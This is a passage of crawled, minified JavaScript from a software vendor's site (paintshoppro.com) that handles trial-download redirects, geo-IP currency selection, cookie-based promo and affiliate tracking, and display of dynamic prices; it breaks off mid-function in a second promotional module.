	} else if (window.location.href.search('/fr/') >= 0) {
		lang = "fr";
	} else if (window.location.href.search('/tw/') >= 0) {
		lang = "tw";
	} else if (window.location.href.search('/es/') >= 0) {
		lang = "es";
	} else if (window.location.href.search('/it/') >= 0) {
		lang = "it";
	} else if (window.location.href.search('/nl/') >= 0) {
		lang = "nl";
	} else if (window.location.href.search('/ru/') >= 0) {
		lang = "ru";
	}
	$('#pvs-vsp-trial').click(function () {
		var plink = "/" + lang + "/products/videostudio/trial-thank-you.html?dwn=thankyou-vsp";
		setTimeout(function () {
			window.open('http://www.videostudiopro.com/trialthankyou', '_blank');
		}, 3000);
	});
	if (hostName.search("paintshoppro.") < 0) {
		link = "/" + lang + link;
	}
	for (var i = 1; i < 11; i++) {
		var element = "#" + elementId + i;
		$(element).click(function () {
			if (window.location.href.indexOf("trial-thank-you.html") < 0) {
				console.log(link);
				setTimeout(function () {
					window.open(link, '_parent');
				}, 5000);
			}
		});
	}
	if (hostName.search("paintshoppro.") >= 0) {
		var element = "#pm-trial";
		var thankYouPageLink = "https://www.photomirage.io/" + lang + "/trial-thank-you.html";
		$(element).click(function () {
			console.log(thankYouPageLink);
			setTimeout(function () {
				window.open(thankYouPageLink, '_parent');
			}, 3000);
		});
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paintshoppro.com/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js
body_size: 10121
content:
var $=jQuery.noConflict();
(function(g,f,V){function L(b,d){var c=document.getElementById(b);if(c&&(d=f(c).find('[id*="'+d+'"]')[0])){var a="";f(d).is("select")&&(a=d.options[0].text);"styled-select"==f(d).parent().attr("class")&&(d.options[0].selected=!0,g.switchInstructions(b,0),d=f(d).parent()[0]);var e=f(d).prop("tagName");null!=e&&"form"==e.toLowerCase()&&(e=f(c).find("#"+h.methodSelectDowload),e.prop("checked",!0),e=f(e).parent(),"label"==f(e).prop("tagName").toLowerCase()&&(f(e).removeClass("active").addClass("active"),f(e).siblings().removeClass("active")),
f(c).find("p."+h.shippingPolicyClass).hide(),d=f(d).parent()[0]);null==f(c).find(".downloadText")[0]&&null==f(c).find(".no-select")[0]&&f(d).before("<span class='no-select'>"+a+"</span>");f(d).hide();y("Hiding selector within group: "+b)}}function P(b,d,c){var a=[],e;for(e in b)b.hasOwnProperty(e)&&("object"==typeof b[e]?a=a.concat(P(b[e],d,c)):e==d&&b[d]==c&&a.push(b));return a}function J(b,d){val="";b.hasOwnProperty(d)&&(val=b[d]);return val}function C(){var b="",d=f(document).find("[data-promo-code]");
0<d.length&&(b=f(d[0]).data("promoCode"));""==b&&(b=g.getQueryStringParam(h.promoQueryString));""==b&&(b=g.getCookie(h.promoCookie));""!=b&&Q(h.promoCookie,b);return b}function R(){function b(){setTimeout(function(){if("undefined"!=typeof window.tracking&&"undefined"!=typeof window.tracking.setProductsInfo){var d={};d.currency=E[g.getCurrency()];d.products=[];for(var c=0;c<m.length-1;c++){var a={};a.sku=m[c].sku;a.price=""!=m[c].salePrice?m[c].salePrice:m[c].listPrice;d.products.push(a)}tracking.setProductsInfo(d)}else null==
l.tracking&&(l.tracking=h.interval),l.tracking<h.timeout&&(l.tracking+=h.interval,b())},h.interval)}b()}function S(b){var d="",c=g.getQueryStringParam(h.currencyQueryString);5==c.length&&(d=c);if(""==d)if(d=g.getCookie(h.currencyCookie),""==d){var a="";c=window.location.host;b&&(c=b);c=g.getBrandInfo(c);d="";if(b||-1<window.location.host.indexOf("local."))d=c.domain;-1<window.location.hostname.indexOf("ipm.")&&(d="ipm.corel.com");var e="";e="mindmanager"==c.id?g.buildEnvironmentURL(d,"/geolookup/"):
g.buildEnvironmentURL(d,"/geolookup.html");y("Looking up geo location from: "+e,!0);f.ajax({type:"GET",url:e,cache:!1,async:!1,success:function(w,F,q){if(w=q.getResponseHeader("True-Client-Country-4JS"))a=w.toLowerCase(),y("GeoIP detected country: "+a,!0)}});d=c.defaultCurrency;for(e=0;e<v.length;e++){var k=v[e].countries.split(",");if(-1!=f.inArray(a,k)){v[e].hasOwnProperty("exclude")?(k=v[e].exclude.split(","),-1==f.inArray(c.id,k)&&(d=v[e].currency)):v[e].hasOwnProperty("include")?(k=v[e].include.split(","),
-1!=f.inArray(c.id,k)&&(d=v[e].currency)):d=v[e].currency;break}}y("Using currency from IP detection mapping: "+d,!0)}else y("Using currency from session cookie: "+d,!0);else y("Using currency from querystring: "+d,!0);M=d;V==b&&Q(h.currencyCookie,d)}function T(b,d,c,a,e){var k=[],w=g.getCurrency(),F=P(d.price_data,"currency",w);if(0<F.length){F=F[0];y("Found data for currency: "+w,!0);for(var q=0;q<b.length;q++){var r={},N=C(),x=P(F.products,"sku",b[q]);0==x.length&&(x=P(F.products,"pid",b[q]));
if(0<x.length&&!c){x=x[0];var O="",K=null;r.sku=null==x.sku?x.pid:x.sku;r.partnerID=x.pid;N&&(K=P(x.xtra,"promo",N),0<K.length?(y("Found data for promo: "+N+" for SKU: "+b[q]),K=K[0]):(y("Didn't find data for promo: "+N+" for SKU: "+b[q]),K=null,N=""));r.promo=N;null==K?(x.hasOwnProperty("price")?r.listPrice=x.price:x.hasOwnProperty("xtra")&&(r.listPrice=x.xtra[0].price),r.salePrice=J(x,"sale"),r.savings=J(x,"sv"),r.valueAdd=J(x,"va"),r.subValueAdd=J(x,"sva")):(r.salePrice=J(K,"sale"),K.hasOwnProperty("price")?
r.listPrice=K.price:x.hasOwnProperty("price")&&(r.listPrice=x.price),r.savings=J(K,"sv"),r.valueAdd=J(K,"va"),r.subValueAdd=J(K,"sva"),O=J(K,"url"));y("Price for SKU "+b[q]+": "+r.listPrice+"(List), "+(""==r.salePrice?"n/a":r.salePrice)+"(Sale)");""==O&&(O=x.hasOwnProperty("url")?x.url:F.url);V!=O?(r.buyLink=I(x,O),U(r)):r.buyLink="";k[q]=r}else if(0<x.length&&c){if(x=x[0],x.hasOwnProperty("xtra")){N=[];for(n=0;n<x.xtra.length;n++)r={},O="",r.sku=x.sku,r.partnerID=J(x,"pid"),r.minQty=x.xtra[n].min,
r.maxQty=x.xtra[n].max,r.listPrice=x.xtra[n].price,r.promo="",y("Price for SKU "+b[q]+", tier "+(n+1)+": "+r.listPrice+" (min:"+r.minQty+", max:"+r.maxQty+")"),O=x.xtra[n].hasOwnProperty("url")?x.xtra[n].url:x.hasOwnProperty("url")?x.url:F.url,V!=O?(r.buyLink=I(x,O),U(r)):r.buyLink="",N.push(r);k[q]=N}}else d.hasOwnProperty("physical_skus")&&-1!=f.inArray(b[q],d.physical_skus)?(r.sku=b[q],r.partnerID=b[q],r.missingPhysical=!0,k[q]=r,y("Didn't find pricing for physical SKU "+b[q])):y("Didn't find pricing for SKU "+
b[q])}}f(k).filter(function(X){return k[X]!==V}).length<b.length&&(a?(a=window.location.host,e&&(a=e),a=g.getBrandInfo(a).defaultCurrency,a!=w?(y("Didn't find pricing for all SKUs, try using default currency: "+a),M=a,k=T(b,d,c,!1,e)):y("Didn't find pricing for all SKUs, already using deafault currency: "+w)):y("Didn't find pricing for all SKUs, but not falling back"));return k}function I(b,d){var c=d,a=d.match(/%\w*%/ig);if(null!=a)for(var e=0;e<a.length;e++)"%sku%"==a[e]?c=b.hasOwnProperty("slsku")?
c.replace(a[e],b.slsku):c.replace(a[e],b.sku):"%pid%"==a[e]&&(c=c.replace(a[e],b.pid));return c}function U(b){var d=b.buyLink,c=d;if(-1!=d.indexOf("/store.")||-1!=d.indexOf("/shop.pinnaclesys")||"winzip"==pricing.getBrandInfo(window.location.host).id){var a=g.getQueryStringParam(h.cjeventQueryString);if(""!=a){var e=h.cjeventCookie,k=a;var w=new Date;w.setTime(w.getTime()+3888E6);w="; expires="+w.toGMTString();document.cookie=e+"="+k+w+"; path=/"}else a=g.getCookie(h.cjeventCookie);""!=a&&(c=-1==
d.indexOf("?")?c+("?"+h.cjeventBuyLinkQueryString+"="+a):c+("&"+h.cjeventBuyLinkQueryString+"="+a))}d=c;c="";if(-1!=d.indexOf("/store.")||-1!=d.indexOf("/shop.pinnaclesys")||"winzip"==pricing.getBrandInfo(window.location.host).id){a=g.getCookie(h.stubCookie);e=g.getCookie(h.xparamCookie);if(""==e){if(e=window.location.search.match(/[?&]x-(.*?)=/ig),null!=e){for(k=0;k<e.length;k++)if(w=e[k].substring(1,e[k].length-1),""==a||"x-at"!=w&&"x-channel"!=w)""!=c&&(c+="&"),c+=e[k].substring(1)+g.getQueryStringParam(w);
Q(h.xparamCookie,c)}}else c=e;""!=a&&(c=""!=c?c+"&"+a:a);""!=c&&(c=-1==d.indexOf("?")?"?"+c:"&"+c)}a=d+=c;-1!=d.indexOf("/store.")&&(c=g.getBrandInfo(d),"corel"==c.id||"cdgs"==c.id||"painter"==c.id||"wp"==c.id)&&(e=d.match(/languages=[a-z]{2}/i),k=d.match(/deliveryCountryId=[a-z]{2}/i),a="",null!=e&&null!=k&&(a=e[0].substring(e[0].length-2).toLowerCase()+"_"+k[0].substring(k[0].length-2).toUpperCase(),"zg_TW"==a&&(a="ct_TW")),e="corel"==g.getBrandInfo(window.location.href).id?"http://www.corel.com":
"http://www"+c.domain+"com/",a=d+"&x-brandId="+c.id+"&x-locale="+a+"&x-workflow=checkout&continueurl="+e);d=a;-1!=b.promo.indexOf("seclink")||"true"!=g.getQueryStringParam("ipm").toLowerCase()&&"ipm"!=g.getBrandInfo(window.location.href).id||(c="",a=g.getBrandInfo(d),-1==d.indexOf("/store.")||"cdgs"!=a.id&&"painter"!=a.id&&"wp"!=a.id?-1==d.indexOf("/store.")||"psp"!=a.id&&"vsp"!=a.id&&"wdvd"!=a.id&&"asp"!=a.id?-1!=d.indexOf("/estore.")&&(a=g.getQueryStringParam("pculicenseid"),""==a&&(a=g.getQueryStringParam("license_id")),
""==a&&(a=g.getQueryStringParam("licenseid")),c="/ThemeID.38164200/license_id."+a+"/clearcart.yes"):(c=-1==d.indexOf("?")?"?":"&",c=c+"cfg=corel_inapp&x-serial="+g.getQueryStringParam("serial"),a=g.getQueryStringParam("pculicenseid"),""==a&&(a=g.getQueryStringParam("license_id")),""==a&&(a=g.getQueryStringParam("licenseid")),c+="&x-licenseid="+a,a=g.getQueryStringParam("pcusourceid"),""==a&&(a=g.getQueryStringParam("source_id")),""==a&&(a=g.getQueryStringParam("sourceid")),c+="&x-sourceid="+a,a=d.match(/x-ipm=(.*?)?&/i),
null!=a&&null!=a[0]?d=-1!=a[0].indexOf("&")?d.replace(a[0],"x-ipm=trial&"):d.replace(a[0],"x-ipm=trial"):c+="&x-ipm=trial"):(c="&maxquantity=1&cartreset=true&x-ipm=true&x-serial="+g.getQueryStringParam("serial"),a=g.getQueryStringParam("pculicenseid"),""==a&&(a=g.getQueryStringParam("license_id")),""==a&&(a=g.getQueryStringParam("licenseid")),c+="&x-licenseid="+a,a=g.getQueryStringParam("pcusourceid"),""==a&&(a=g.getQueryStringParam("source_id")),""==a&&(a=g.getQueryStringParam("sourceid")),c+="&x-sourceid="+
a,a=g.getQueryStringParam("profileid"),""!=a&&(c+="&x-profileid="+a),a=g.getQueryStringParam("hfpid"),""!=a&&(c+="&x-hwid="+a),-1!=d.indexOf("cfg=samltest")?d=d.replace("cfg=samltest","cfg=corelinapp2014_saml"):c+="&cfg=corelinapp2014"),d+=c);c=d;-1!=d.indexOf("/store.")&&(d=g.getQueryStringParam(h.affiliate),""!=d&&(c+="&"+h.affiliate+"="+d));d=c;"true"!=g.getQueryStringParam("ipp")?(c=g.getBrandInfo(window.location.href).id,a=g.getBrandInfo(d).id,c!=a&&(d=W(d))):d=W(d);y("Adjusted buy link for SKU "+
b.sku+": "+d);b.buyLink=d}function W(b){var d=g.getQueryStringParam("utm_source"),c=g.getQueryStringParam("utm_medium"),a=g.getQueryStringParam("utm_campaign"),e=g.getQueryStringParam("utm_content"),k=g.getQueryStringParam("utm_term");""!=d&&(b=-1==b.indexOf("?")?b+("?utm_source="+d):b+("&utm_source="+d));""!=c&&(b=-1==b.indexOf("?")?b+("?utm_medium="+c):b+("&utm_medium="+c));""!=a&&(b=-1==b.indexOf("?")?b+("?utm_campaign="+a):b+("&utm_campaign="+a));""!=e&&(b=-1==b.indexOf("?")?b+("?utm_content="+
e):b+("&utm_content="+e));""!=k&&(b=-1==b.indexOf("?")?b+("?utm_term="+k):b+("&utm_term="+k));return b}function Q(b,d){document.cookie=b+"="+d+"; path=/"}function y(b,d){var c=g.getQueryStringParam(h.debugQueryString);""==c?c=g.getCookie(h.debugCookie):Q(h.debugCookie,c);c=c.split("-");if(-1!=f.inArray("price",c)){try{var a="";if(window.performance&&"function"===typeof window.performance.now)a=performance.now().toLocaleString();else{var e=new Date(Date.now());a=e.getMinutes()+":"+e.getSeconds()+"."+
e.getMilliseconds()}console.debug("Pricing ("+a+") - "+b)}catch(k){}-1!=f.inArray("app",c)&&1==d&&alert(window.location.host+": "+b)}}g.getCurrency=function(){return M};g.getSelectedSKU=function(){return u};g.getPriceDetails=function(){return m};g.setPriceDetails=function(b){m=b};g.getTimedOut=function(){return B};g.setTimedOut=function(b){B=b};g.getDataReceived=function(){return G};g.initPriceData=function(b,d,c,a,e){function k(){setTimeout(function(){jQuery.isEmptyObject(p)?(null==l.initData&&(l.initData=
h.interval),l.initData<h.timeout&&0==G&&(y("No price data yet, check again in "+h.interval+"ms (waited: "+l.initData+"ms so far)"),l.initData+=h.interval,k())):(G=!0,m=T(b,p,d,c,a),"undefined"!==typeof e&&e(m))},h.interval)}0==D&&(D=!0,"undefined"!==typeof a&&""!=a&&(jQuery.isEmptyObject(p)&&!jQuery.isEmptyObject(t)?(y("Aborting current price data load, need to load from another domain: "+a),t.abort()):y("Need to reload price data from another domain: "+a),p={},g.loadJSON(a)),S(a),k())};g.init=function(b,
d){function c(){setTimeout(function(){if(0<m.length){for(var a=g.getCurrency(),e=0;e<m.length;e++)if(null!=m[e]){var k=f(document).find(h.pricePrefix+(e+1));if(k)for(var w=0;w<k.length;w++){var F=f(k[w]).find(h.textStrikethrough)[0],q=f(k[w]).find(h.textNormal)[0];""!=m[e].salePrice?(F&&(F.innerHTML=m[e].listPrice,f(F).formatCurrency({region:a})),q&&(q.innerHTML=m[e].salePrice,f(q).formatCurrency({region:a}))):q&&(q.innerHTML=m[e].listPrice,f(q).formatCurrency({region:a}));y("Inserted pricing into DOM for: "+
f(k[w]).attr("class")+" ("+m[e].sku+")")}}if("true"==g.getQueryStringParam("automation")){e=g.getCurrency();k="<div id='priceDetails' style='display:none;'>";f("body").append("<div id='priceFormatting' style='display:none;'></div>");for(w=0;w<m.length;w++)a=m[w],f("#priceFormatting").html(a.listPrice),f("#priceFormatting").formatCurrency({region:e}),a.listPriceFormatted=f("#priceFormatting").html(),f("#priceFormatting").html(a.salePrice),f("#priceFormatting").formatCurrency({region:e}),a.salePriceFormatted=
f("#priceFormatting").html(),k+="<span class='"+a.sku+"'>",k+=JSON.stringify(a),k+="</span>";k+="</div>";f("body").append(k);f("#priceFormatting").remove()}R();"undefined"!=typeof dataLayer&&(a={event:"e_structuredDataReady"},a.structuredDataCurrency=E[pricing.getCurrency()],a.structuredDataSku=m[0].sku,a.structuredDataListPrice=m[0].listPrice,dataLayer.push(a));z=!0}else null==l.init&&(l.init=h.interval),l.init<h.timeout&&0==G?(y("No price data yet, check again in "+h.interval+"ms (waited: "+l.init+
"ms so far)"),l.init+=h.interval,c()):0==B&&(0==G?(dataLayer.push({event:"priceDataTimeout"}),y("No price data - timeout reached, aborting (priceDataTimeout GA event)")):y("No valid price data found."),B=!0)},h.interval)}g.initPriceData(b,!1,!0,d);c()};g.display=function(b,d){setTimeout(function(){if(z){var c=g.getIndex(d);if(0<=c){u[b]=m[c].sku;var a=document.getElementById(b);if(a){var e=f(a).find(h.pricePrefix+(c+1))[0];e&&(e.style.display="inline");var k=f(a).find(h.buyLink)[0],w=f(a).find(h.buyLink).first();
k&&(""==m[c].buyLink&&(m[c].buyLink=k.href,U(m[c])),k.href=m[c].buyLink,k.setAttribute("data-track-event","e_addToCart"),k.setAttribute("data-track-attr-productsku",m[c].sku));if(e=f(a).find(h.skuPrefix+(c+1))[0]){e.checked="checked";e.selected=!0;if("label"==f(e).parent().prop("tagName").toLowerCase()){f(e).parent().removeClass("active").addClass("active");f(e).parent().siblings().removeClass("active");var F=f(a).find("#"+h.methodSelectDowload).parent().text().trim(),q=f(a).find("p[class*='delivery-method']");
q&&f(q).html("Delivery: <span class='no-select'>"+F+"</span>")}e.hasAttribute("value")&&k&&w.text(e.value)}if(k=f(a).find(h.inclVAT)[0])-1!=f.inArray(g.getCurrency(),H)?k.style.display="inline":k.style.display="none";y("Displayed price details for SKU: "+d+", in location: "+b,!0);c+2<m.length&&null!=f(a).find('[id*="'+h.methodSelect+'"]')[0]?m[c+2].hasOwnProperty("missingPhysical")&&L(b,h.methodSelect):c+1<m.length&&m[c+1].hasOwnProperty("missingPhysical")&&L(b,f(e).parent("select").attr("id"))}}}else null==
l[b]&&(l[b]=h.interval),l[b]<h.timeout?(y("Pricing not inserted yet, waiting to display: "+b+" (waited: "+l[b]+"ms so far)"),l[b]+=h.interval,g.display(b,d)):y("No price data inserted - timeout reached, aborting")},h.interval)};g.updateDisplay=function(b,d,c,a){y("Updating pricing display for location: "+b);var e=parseInt(d.id.substr(d.id.lastIndexOf(h.delimiter)+1))-1,k=!1;"label"==f(d).parent().prop("tagName").toLowerCase()&&(k=!0);isNaN(e)&&(k?e=f(d).parent().index():(e=d.selectedIndex,d=d.options[d.selectedIndex]));
var w=document.getElementById(b),F=-1;if(null!=a){if(-1!=a.indexOf("method-select")){var q=g.getBrandInfo(window.location.host).domain;if(e+2<m.length&&m[e+2].sku!=q.replace(/www|\./gi,""))if(m[e+2].hasOwnProperty("missingPhysical"))L(b,h.methodSelect);else{var r=h.methodSelect;if(q=document.getElementById(b)){(textElement=f(q).find(".no-select")[0])&&f(textElement).remove();if(r=f(q).find('[id*="'+r+'"]')[0])f(r).parent().show(),y("Showing selector within group: "+b);r=f(r).prop("tagName");null!=
r&&"form"==r.toLowerCase()&&f(q).find("p."+h.shippingPolicyClass).show()}}}if(q=f(w).find("#"+a)[0])F=q.selectedIndex;if(null==F||-1==F)(q=f("input[name="+a+"]:checked")[0])&&(F=parseInt(q.id.substr(q.id.lastIndexOf(h.delimiter)+1))-1),k&&(isNaN(F)?(q=f(q).parent(),k=q.text().trim(),F=f(q).index()):(q=f(d).parent(),k=q.text().trim()),q=f(w).find("p[class*='delivery-method']"),null!=k&&q&&f(q).html("Delivery: <span class='no-select'>"+k+"</span>"));if(-1!=F){if(-1!=a.indexOf(h.methodSelect)&&0<F||
-1!=a.indexOf(h.versionSelect)&&0<e)e+=1;e+=F}}else!k&&d.hasAttribute(h.dataPricingIndexAdjustment)&&(e=parseInt(d.getAttribute(h.dataPricingIndexAdjustment)));if(null!=m[e]){u[b]=m[e].sku;b=f(w).find(h.buyLink)[0];""!=m[e].buyLink&&(b.href=m[e].buyLink);b.setAttribute("data-track-attr-productsku",m[e].sku);d.hasAttribute("value")&&f(w).find(h.buyLink).first().text(d.value);if(c)for(c=0;c<m.length;c++)if(d=f(w).find(h.pricePrefix+(c+1))[0])d.style.display=c==e?"inline":"none";y("Updated price display to show SKU: "+
m[e].sku,!0);y("List price is: "+m[e].listPrice+", Sale price is: "+m[e].salePrice);y("Buy link is: "+m[e].buyLink)}};g.switchInstructions=function(b,d){var c=document.getElementById(b),a=f(c).find("[class*='"+h.instructions+"']");if(0<a.length)for(var e=0;e<a.length;e++)c=parseInt(a[e].className.substr(a[e].className.lastIndexOf(h.instructions)+h.instructions.length))-1,c==d?(a[e].style.display="inline-block",y("Switching instructions to #"+(d+1))):a[e].style.display="none"};g.changeCurrency=function(b){Q(h.currencyCookie,
b);var d=g.getQueryStringParam(h.currencyQueryString);d?window.location.href=window.location.href.replace(h.currencyQueryString+"="+d,h.currencyQueryString+"="+b):window.location.reload()};g.buildEnvironmentURL=function(b,d){var c=d;if(b){var a="";c=window.location.host;var e=g.getBrandInfo(b).id;0==b.indexOf(".")&&(b="www"+b);b.lastIndexOf(".")==b.length-1&&(b+="com");-1<c.indexOf("dev.")?a="dev.":-1<c.indexOf("stg.")?a="stg.":-1<c.indexOf("local.")&&(a=-1!=d.indexOf("geolookup.html")?"dev.":"local.");
""!=a&&(""!=e&&(b=a+b),""!=e&&"local."!=a&&(b=-1<b.indexOf(".io")?b.replace(".io",".public.corel.net"):b.replace(".com",".public.corel.net")));a=window.location.protocol;"true"==g.getQueryStringParam("forcehttps")&&-1==c.indexOf("local.")&&(a="https:");c="undefined"!==typeof g_IpmSubPathPrefix&&""!==g_IpmSubPathPrefix&&d.startsWith("/static/")?a+"//"+b+g_IpmSubPathPrefix+d:a+"//"+b+d}return c};g.loadJSON=function(b){var d="";d="";d=b&&""!=b?g.getBrandInfo(b).dataDir:g.getBrandInfo(window.location.host).dataDir;
d=g.buildEnvironmentURL(b,"/static/"+d+"/data/price_data.json");y("Getting price data from: "+d,!0);t=f.ajax({type:"GET",url:d,cache:!0,ifModified:!1,async:!0,jsonpCallback:"price_data",contentType:"application/json",dataType:"jsonp",success:function(c){p=c}})};g.getQueryStringParam=function(b){b=b.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");b=(new RegExp("[\\?&]"+b+"=([^&#]*)")).exec(location.search);return null==b?"":decodeURIComponent(b[1].replace(/\+/g," "))};g.getCookie=function(b){var d="";
0<document.cookie.length&&(c_start=document.cookie.indexOf(b+"="),-1!=c_start&&(c_start=c_start+b.length+1,c_end=document.cookie.indexOf(";",c_start),-1==c_end&&(c_end=document.cookie.length),d=unescape(document.cookie.substring(c_start,c_end))));return d};g.getBrandInfo=function(b){for(var d=A[0],c=1;c<A.length;c++)if(-1!=b.indexOf(A[c].domain)){d=A[c];break}return d};g.getIndex=function(b){for(var d=-1,c=0;c<m.length;c++)if(null!=m[c]&&m[c].sku&&m[c].partnerID&&b&&(m[c].sku.toLowerCase()==b.toLowerCase()||
m[c].partnerID.toLowerCase()==b.toLowerCase())){d=c;break}return d};var M="",m=[],p={},t={},u={},l=[],z=!1,D=!1,B=!1,G=!1,v=[{currency:"en-US",countries:"us"},{currency:"en-CA",countries:"ca"},{currency:"en-GB",countries:"gb"},{currency:"en-AU",countries:"au"},{currency:"en-NZ",countries:"nz",exclude:"mindmanager"},{currency:"de-DE",countries:"de,at",exclude:"wp"},{currency:"fr-FR",countries:"fr"},{currency:"it-IT",countries:"it",exclude:"painter,wp"},{currency:"nl-NL",countries:"nl",exclude:"painter,wp"},
{currency:"pt-BR",countries:"br",exclude:"photomirage,mindmanager"},{currency:"ja-JP",countries:"jp"},{currency:"zh-TW",countries:"tw",exclude:"asp,wdvd,wp,mindmanager"},{currency:"zh-HK",countries:"hk",exclude:"asp,wdvd,wp,mindmanager"},{currency:"zh-CN",countries:"cn",include:"cdgs,corel,winzip,painter,mindmanager"},{currency:"en-IE",countries:"ba,be,bg,cs,cy,ee,fi,gi,gl,gr,hr,hu,ie,il,im,ir,is,lb,li,lt,lu,lv,ly,mc,me,mk,mt,ps,pt,ro,rs,sd,sl,sk,sm,sy,tr,va"},{currency:"se-SE",countries:"se"},{currency:"nb-NO",
countries:"no"},{currency:"da-DK",countries:"dk",exclude:"photomirage"},{currency:"de-LI",countries:"ch",exclude:"photomirage"},{currency:"en-ZA",countries:"za"},{currency:"es-MX",countries:"mx",exclude:"wp"},{currency:"es-ES",countries:"es",exclude:"painter,wp,mindmanager"},{currency:"pl-PL",countries:"pl",exclude:"painter,wp,mindmanager,photomirage,winzip"},{currency:"ru-RU",countries:"am,az,by,ge,kg,kz,md,ru,tj,tm,ua,uz",exclude:"painter,wp"},{currency:"cs-CZ",countries:"cz",include:"cdgs,corel,winzip"},
{currency:"en-IN",countries:"in",exclude:"pinnacle,roxio,photomirage,mindmanager"},{currency:"es-AR",countries:"ar",include:"cdgs,corel"},{currency:"es-CL",countries:"cl",include:"cdgs,corel,winzip"},{currency:"es-CO",countries:"co",include:"cdgs,corel"},{currency:"es-PE",countries:"pe",include:"cdgs,corel"},{currency:"en-MY",countries:"my",exclude:"pinnacle,roxio,photomirage,mindmanager,winzip"},{currency:"en-SG",countries:"sg",exclude:"pinnacle,roxio,photomirage,mindmanager"},{currency:"ko-KR",
countries:"kr",exclude:"wp,pinnacle,roxio,photomirage,mindmanager"},{currency:"en-RW",countries:"yy",include:"cdgs,corel"}],H="en-GB de-DE fr-FR it-IT nl-NL en-IE es-ES es-PE es-CL se-SE da-DK pl-PL cs-CZ nb-NO de-LI ja-JP en-AU en-ZA en-NZ ru-RU en-IN en-MY es-CO ko-KR zh-TW en-SG tr-TR".split(" "),E={"en-US":"USD","en-CA":"CAD","en-GB":"GBP","en-AU":"AUD","en-NZ":"NZD","de-DE":"EUR","fr-FR":"EUR","it-IT":"EUR","nl-NL":"EUR","pt-BR":"BRL","ja-JP":"JPY","zh-TW":"TWD","zh-HK":"HKD","en-IE":"EUR","en-RW":"USD",
"se-SE":"SEK","nb-NO":"NOK","da-DK":"DKK","de-LI":"CHF","en-ZA":"ZAR","es-MX":"MXN","es-ES":"EUR","pl-PL":"PLN","ru-RU":"RUB","cs-CZ":"CZK","en-IN":"INR","es-AR":"ARS","es-CL":"CLP","es-CO":"COP","es-PE":"PEN","en-MY":"MYR","en-SG":"SGD","ko-KR":"KRW","zh-CN":"CNY","tr-TR":"TRY","vi-VN":"VND","id-ID":"IDR"},A=[{id:"",dataDir:"",domain:"",defaultCurrency:""},{id:"cdgs",dataDir:"cdgs",domain:".coreldraw.",defaultCurrency:"en-RW"},{id:"painter",dataDir:"ptr",domain:".painterartist.",defaultCurrency:"en-US"},
{id:"wp",dataDir:"wpo",domain:".wordperfect.",defaultCurrency:"en-US"},{id:"psp",dataDir:"psp",domain:".paintshoppro.",defaultCurrency:"en-US"},{id:"vsp",dataDir:"vsp",domain:".videostudiopro.",defaultCurrency:"en-US"},{id:"wdvd",dataDir:"wdvd",domain:".windvdpro.",defaultCurrency:"en-US"},{id:"asp",dataDir:"asp",domain:".aftershotpro.",defaultCurrency:"en-US"},{id:"pinnacle",dataDir:"pin",domain:".pinnaclesys.",defaultCurrency:"en-US"},{id:"photomirage",dataDir:"pm",domain:".photomirage.",defaultCurrency:"en-US"},
{id:"roxio",dataDir:"roxio",domain:".roxio.",defaultCurrency:"en-US"},{id:"mindmanager",dataDir:"mm",domain:"mindmanager.",defaultCurrency:"en-US"},{id:"mindmanager",dataDir:"mm",domain:"mindjet.",defaultCurrency:"en-US"},{id:"winzip",dataDir:"wz",domain:".winzip.",defaultCurrency:"en-US"},{id:"corel",dataDir:"corel",domain:".corel.",defaultCurrency:"en-RW"}],h={pricePrefix:".om_dynPrice_Price_",skuPrefix:"#dynPrice_SKU_",buyLink:".BuyLink",textStrikethrough:".priceDisplayStrikethrough",textNormal:".priceDisplayNormal",
delimiter:"_",inclVAT:".inclVAT",instructions:"dynPrice_instructions_",currencyCookie:"dynPrice_CurrencyRegion",currencyQueryString:"currency",affiliate:"affiliate",promoQueryString:"promo",promoCookie:"dynPrice_promoCookie",xparamCookie:"dynPrice_xparamCookie",stubCookie:"stub-trk-param",region:"region",lang:"lang",debugQueryString:"debug",debugCookie:"corel_webDebug",cjeventQueryString:"cjevent",cjeventCookie:"dynPrice_cjEvent",cjeventBuyLinkQueryString:"x-cjevent",methodSelect:"method-select",
versionSelect:"version-select",methodSelectDowload:"dynPrice_download",methodSelectPhysical:"dynPrice_box",shippingPolicyClass:"shipping-policy",dataPricingIndexAdjustment:"data-pricing-index-adjustment",interval:100,timeout:1E4}})(window.pricingOM=window.pricingOM||{},jQuery);
(function(g,f,V){function L(t,u,l,z,D){var B=!1,G=D.toString()+(""!=D.id?"#"+D.id:"."+D.className),v=J();switch(z){case p.promoText:var H=p.propText;var E="innerHTML";break;case p.promoLink:H=p.propLink;E="href";break;case p.promoImage:H=p.propImage;E="src";break;case p.promoAlt:H=p.propAlt;E="alt";z=p.promoImage;break;case p.promoStyle:H=p.propStyle;E="style";break;case p.promoVar:H=p.propVar;E="innerHTML";break;default:return}for(var A=0;A<l.length;A++){var h=f(l[A]).data(z);if(H!=p.propVar){var b=
"";"object"==typeof t[h]?t[h].hasOwnProperty(H)&&(b=t[h][H]):t.hasOwnProperty(h)&&(b=t[h])}else b="%"+h+"%";"href"==E&&t.hasOwnProperty("hswDetails")&&0==h.indexOf("hsw")&&(b="#");var d=u,c=b;b=b.match(/%\w*%/ig);var a=pricingOM.getPriceDetails();if(null!=b){d=pricingOM.getIndex(d);for(var e=0;e<b.length;e++)if(b[e]==p.savingsVar)if(""!=a[d].savings)c=c.replace(b[e],a[d].savings);else{c="";break}else if(b[e]==p.valueAddVar)if(""!=a[d].valueAdd)c=c.replace(b[e],a[d].valueAdd);else{c="";break}else if(b[e]==
p.subValueAddVar)if(""!=a[d].valueAdd)c=c.replace(b[e],a[d].subValueAdd);else{c="";break}}b=c;if(t.hasOwnProperty("hsw")&&0==h.indexOf("hsw")&&t.hsw.hasOwnProperty("exclusionlist")){a:{c=t.hsw.exclusionlist.split(",");a=location.protocol+"//"+location.host+location.pathname;d=!1;for(e=0;e<c.length;e++)if(-1<c[e].indexOf("*")){var k=c[e].replace("*","");if(-1<location.pathname.indexOf(k)){c=!0;break a}}else{-1<location.pathname.indexOf(".")?(k=a.substr(0,a.lastIndexOf(".")),d=!0):k=a;var w=k.lastIndexOf("/")+
